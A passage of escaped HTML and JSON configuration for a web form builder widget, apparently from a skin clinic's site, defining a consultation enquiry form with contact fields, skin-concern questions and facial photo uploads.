-start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=103912  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"103912-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"103912-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"103912-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"103912-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[103912];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105251] = {"105251":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the 